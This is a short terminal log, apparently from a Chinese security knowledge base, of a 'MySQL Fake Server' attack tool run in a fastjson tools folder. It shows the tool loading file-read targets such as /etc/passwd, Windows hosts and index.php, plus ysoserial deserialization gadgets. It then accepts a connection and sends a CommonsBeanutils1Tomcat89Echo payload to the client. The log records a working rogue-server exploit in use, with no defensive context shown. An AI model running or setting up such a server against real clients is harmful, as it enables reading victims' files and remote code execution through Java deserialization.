 root@VM-8-4-ubuntu:~/tools/fastjson/MySQL_Fake_Server-master# python server.py
server.py:17: DeprecationWarning: "@coroutine" decorator is deprecated since Python 3.8, use "async def" instead
  def accept_server(server_reader, server_writer):
server.py:21: DeprecationWarning: "@coroutine" decorator is deprecated since Python 3.8, use "async def" instead
  def process_fileread(server_reader, server_writer,filename):
server.py:63: DeprecationWarning: "@coroutine" decorator is deprecated since Python 3.8, use "async def" instead
  def handle_server(server_reader, server_writer):
===========================================
MySQL Fake Server
Author:fnmsd(https://blog.csdn.net/fnmsd)
Load 7 Fileread usernames :[b'win_ini', b'win_hosts', b'win', b'linux_passwd', b'linux_hosts', b'index_php', b'ssrf']
Load 1 yso usernames :[b'Jdk7u21']
Load 2 Default Files :[b'/etc/hosts', b'c:\\windows\\system32\\drivers\\etc\\hosts']
Start Server at port 3306
Incoming Connection:( ', 37276)
Login Username:yso_CommonsBeanutils1Tomcat89Echo_data
<= 3
Sending YSO data with params:CommonsBeanutils1Tomcat89Echo,data
零组资料文库